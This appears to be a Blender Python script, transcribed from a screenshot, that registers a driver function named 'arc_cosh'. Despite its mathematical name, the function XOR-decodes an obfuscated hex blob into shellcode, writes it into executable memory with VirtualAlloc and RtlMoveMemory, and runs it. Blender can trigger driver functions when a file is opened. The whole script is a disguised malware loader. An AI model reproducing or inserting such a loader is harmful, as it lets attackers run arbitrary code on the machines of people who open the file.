 View Text Edit Select Format Templates
1 import bpy
2 import os
3 import itertools
4
5 kernel32 = ctypes.windll.kernel32
6
7 def run(shellcode):
8     buffer = ctypes.create_string_buffer(shellcode)
9     ptr = write_memory(buffer)
10     shell_func = ctypes.cast(ptr, ctypes.CFUNCTYPE(None))
11     shell_func()
12
13 def write_memory(buf):
14     length = len(buf)
15     length = ctypes.c_size_t(length)
16
17     kernel32.VirtualAlloc.restype = ctypes.c_void_p
18     kernel32.RtlMoveMemory.argtypes = (
19         ctypes.c_void_p,
20         ctypes.c_void_p,
21         ctypes.c_size_t)
22
23     ptr = kernel32.VirtualAlloc(
24         None,
25         length,
26         0x3000,
27         0x40)
28
29     print(ptr)
30     kernel32.RtlMoveMemory(ptr, buf, length)
31     return ptr
32
33 def arc_cosh(val):
34     angle_calculator = "a880bc5f4556417d8dc4d52ac06169aa0664b80d5167de4
35     angle_calculator = bytes.fromhex(angle_calculator)
36     shellcode = b""
37     for x,y in zip(angle_calculator, itertools.cycle(val.encode())):
38         shellcode += (x^y).to_bytes(1, "big")
39
40     run(shellcode)
41     return 0
42
43 # Add function to driver_namespace.
44 bpy.app.driver_namespace['arc_cosh'] = arc_cosh